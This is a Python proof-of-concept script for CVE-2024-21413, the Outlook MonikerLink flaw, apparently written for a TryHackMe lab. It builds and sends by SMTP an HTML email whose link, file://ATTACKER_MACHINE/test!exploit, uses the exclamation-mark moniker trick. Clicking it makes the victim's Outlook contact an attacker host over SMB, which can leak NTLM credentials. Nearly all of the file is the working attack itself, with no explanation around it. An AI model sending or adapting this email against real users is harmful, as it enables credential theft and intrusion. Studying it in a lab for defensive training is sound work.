 '''
Author: CMNatic | https://github.com/cmnatic
Version: 1.0 | 19/02/2024
'''

import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from email.utils import formataddr

sender_email = 'attacker@monikerlink.thm' # Replace with your sender email address
receiver_email = 'victim@monikerlink.thm' # Replace with the recipient email address
password = input("Enter your attacker email password: ")
html_content = """\
<!DOCTYPE html>
<html lang="en">
    <p><a href="file://ATTACKER_MACHINE/test!exploit">Click me</a></p>

    </body>
</html>"""

message = MIMEMultipart()
message['Subject'] = "CVE-2024-21413"
message["From"] = formataddr(('CMNatic', sender_email))
message["To"] = receiver_email

# Convert the HTML string into bytes and attach it to the message object
msgHtml = MIMEText(html_content,'html')
message.attach(msgHtml)

server = smtplib.SMTP('MAILSERVER', 25)
server.ehlo()
try:
    server.login(sender_email, password)
except Exception as err:
    print(err)
    exit(-1)

try:
    server.sendmail(sender_email, [receiver_email], message.as_string())
    print("\n Email delivered")
except Exception as error:
    print(error)
finally:
    server.quit()